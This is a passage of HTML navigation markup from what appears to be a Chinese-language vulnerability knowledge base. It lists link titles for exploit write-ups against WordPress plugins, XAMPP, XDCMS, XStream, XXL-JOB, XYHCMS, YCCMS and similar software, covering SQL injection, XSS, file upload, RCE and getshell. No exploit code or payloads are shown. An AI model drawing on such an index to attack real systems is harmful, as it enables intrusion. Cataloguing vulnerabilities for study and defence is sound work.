      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20AutoSuggest%20sql%E6%B3%A8%E5%85%A5%20/" class="md-nav__link">
      WordPress Plugin   AutoSuggest sql注入 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Baidu%20xss%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Baidu xss漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Easy%20WP%20SMTP%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Easy WP SMTP 反序列化漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20File%20Manager%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   File Manager 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Google%20Review%20Slider%206.1%20SQL%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Google Review Slider 6.1 SQL Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20NextGEN%20Gallery%20%3C%3D%203.2.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   NextGEN Gallery <= 3.2.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Quizlord%202.0%20XSS%20/" class="md-nav__link">
      WordPress Plugin   Quizlord 2.0 XSS 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Real-Time%20Find%20and%20Replace%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   Real Time Find and Replace xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Search%20Meter%202.13.2%20CSV%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Search Meter 2.13.2 CSV Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Social%20Warfare%3C%3D3.5.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   Social Warfare<=3.5.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20WPdiscuz%207.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   WPdiscuz 7.0.4 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-%202019-10866%EF%BC%89WordPress%20Plugin%20-%20Form%20Maker%201.13.3%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE  2019 10866）WordPress Plugin   Form Maker 1.13.3 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-19287%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%203.3.17%20XSS/" class="md-nav__link">
      （CVE 2018 19287）WordPress Plugin   Ninja Forms 3.3.17 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-15866%EF%BC%89WordPress%20Plugin%20-%20Crelly%20Slider%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%26RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15866）WordPress Plugin   Crelly Slider 任意文件上传&RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16520%EF%BC%89WordPress%20Plugin%20-%20All%20in%20One%20SEO%20Pack%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16520）WordPress Plugin   All in One SEO Pack 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16522%EF%BC%89WordPress%20Plugin%20-%20EU%20Cookie%20Law%20%28GDPR%29%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16522）WordPress Plugin   EU Cookie Law (GDPR)  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16523%EF%BC%89WordPress%20Plugin%20-%20Events%20Manager%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16523）WordPress Plugin   Events Manager  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-19133%EF%BC%89WordPress%20Plugin%20-%20CSS%20Hero%204.0.3%20%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 19133）WordPress Plugin   CSS Hero 4.0.3 反射xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-9978%EF%BC%89WordPress%20Plugin%20-%20social%20warfare%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2019 9978）WordPress Plugin   social warfare 远程命令执行漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-10385%EF%BC%89WordPress%20Plugin%20-%20WPForms%201.5.9%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 10385）WordPress Plugin   WPForms 1.5.9 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-12462%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%20CSRF%20to%20XSS/" class="md-nav__link">
      （CVE 2020 12462）WordPress Plugin   Ninja Forms CSRF to XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-2" type="checkbox" id="nav-3-212-2" >
    <label class="md-nav__link" for="nav-3-212-2">
      Wordpress 系统漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 系统漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-2">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 系统漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/WordPress%20%3C%3D5.3.0%20xmlrpc.php%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress <=5.3.0 xmlrpc.php 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%205.2.4%20cors%E8%B7%A8%E5%9F%9F%E5%8A%AB%E6%8C%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress 5.2.4 cors跨域劫持漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.7.4%20XML-RPC%20API%20POST%20META%20%E6%9C%AA%E6%A0%A1%E9%AA%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.7.4 XML RPC API POST META 未校验漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.8.2%20POST%20META%20%E6%A0%A1%E9%AA%8C%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.8.2 POST META 校验绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.9.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.9.6 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-6514%EF%BC%89WordPress%204.7.2%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2017 6514）WordPress 4.7.2 敏感信息泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-8295%EF%BC%89WordPress%20%3C%3D4.8.3%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-6389%EF%BC%89WordPress%20%3C%3D%204.9.x%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6389）WordPress <= 4.9.x 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16219%EF%BC%89WordPress%205.2.3%20%E5%86%85%E7%BD%AE%E7%BC%96%E8%BE%91%E5%99%A8Gutenberg%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16219）WordPress 5.2.3 内置编辑器Gutenberg 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16773%EF%BC%89WordPress%205.3.0%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16773）WordPress 5.3.0 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-17671%EF%BC%89Wordpress%20%3C%3D%205.2.3%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      （CVE 2019 17671）Wordpress <= 5.2.3未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-6977%EF%BC%89WordPress%205.0%20rce/" class="md-nav__link">
      （CVE 2019 6977）WordPress 5.0 rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-8943%EF%BC%89WordPress%205.0.3%20-%20Crop-image%20Shell%20Upload%20%28Metasploit%29/" class="md-nav__link">
      （CVE 2019 8943）WordPress 5.0.3   Crop image Shell Upload (Metasploit)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-4046%EF%BC%89WordPress%20%205.3.4%20%E5%82%A8%E5%9E%8BXSS/" class="md-nav__link">
      （CVE 2020 4046）WordPress  5.3.4 储型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88%E4%BB%8Exss%E5%88%B0getshell%EF%BC%89%20xss%E7%9A%84%E6%B7%B1%E5%B1%82%E6%AC%A1%E5%88%A9%E7%94%A8%E4%B8%8E%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      （从xss到getshell） xss的深层次利用与探讨
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-213" type="checkbox" id="nav-3-213" >
    <label class="md-nav__link" for="nav-3-213">
      X5music
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="X5music" data-md-level="2">
      <label class="md-nav__title" for="nav-3-213">
        <span class="md-nav__icon md-icon"></span>
        X5music
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../X5music/X5music%20%E5%90%8E%E5%8F%B0%E7%99%BB%E9%99%86%E7%BB%95%E8%BF%87%2B%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      X5music 后台登陆绕过+后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-214" type="checkbox" id="nav-3-214" >
    <label class="md-nav__link" for="nav-3-214">
      XAMPP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XAMPP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-214">
        <span class="md-nav__icon md-icon"></span>
        XAMPP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XAMPP/%EF%BC%88CVE-2020-11107%EF%BC%89XAMPP%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11107）XAMPP任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-215" type="checkbox" id="nav-3-215" >
    <label class="md-nav__link" for="nav-3-215">
      XDCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XDCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-215">
        <span class="md-nav__icon md-icon"></span>
        XDCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XDCMS 1.0 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6getshell/" class="md-nav__link">
      XDCMS 1.0 后台配置文件getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E9%87%8D%E8%A3%85%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 重装系统漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      XDCMS 3.0 后台友情链接sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E7%99%BB%E5%BD%95%E7%AA%97sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 3.0 后台登录窗sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%88%A0%E9%99%A4/" class="md-nav__link">
      XDCMS 3.0 数据库备份任意文件夹删除
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-216" type="checkbox" id="nav-3-216" >
    <label class="md-nav__link" for="nav-3-216">
      XStream
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XStream" data-md-level="2">
      <label class="md-nav__title" for="nav-3-216">
        <span class="md-nav__icon md-icon"></span>
        XStream
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%28CVE-2020-26217%29XStream%20XML%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      (CVE-2020-26217)XStream XML反序列化远程代码执行.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%EF%BC%88CVE-2019-10173%EF%BC%89Xstream%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 10173）Xstream 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-217" type="checkbox" id="nav-3-217" >
    <label class="md-nav__link" for="nav-3-217">
      XXL JOB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XXL JOB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-217">
        <span class="md-nav__icon md-icon"></span>
        XXL JOB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XXL-JOB/XXL-JOB%20%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E4%B8%AD%E5%BF%83%20%E5%8F%8D%E5%BC%B9shell/" class="md-nav__link">
      XXL JOB 任务调度中心 反弹shell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-218" type="checkbox" id="nav-3-218" >
    <label class="md-nav__link" for="nav-3-218">
      XYHCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XYHCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-218">
        <span class="md-nav__icon md-icon"></span>
        XYHCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XYHCMS 3.5 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%89%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（三）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%BA%8C%EF%BC%89%E4%BB%85%E9%99%90Windows/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（二）仅限Windows
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-219" type="checkbox" id="nav-3-219" >
    <label class="md-nav__link" for="nav-3-219">
      Xfilesharing
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Xfilesharing" data-md-level="2">
      <label class="md-nav__title" for="nav-3-219">
        <span class="md-nav__icon md-icon"></span>
        Xfilesharing
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18951%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      （CVE 2019 18951）Xfilesharing 2.5.1本地文件上传getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18952%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      （CVE 2019 18952）Xfilesharing 2.5.1本地文件包含
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-220" type="checkbox" id="nav-3-220" >
    <label class="md-nav__link" for="nav-3-220">
      YCCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YCCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-220">
        <span class="md-nav__icon md-icon"></span>
        YCCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YCCMS 3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      YCCMS 3.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
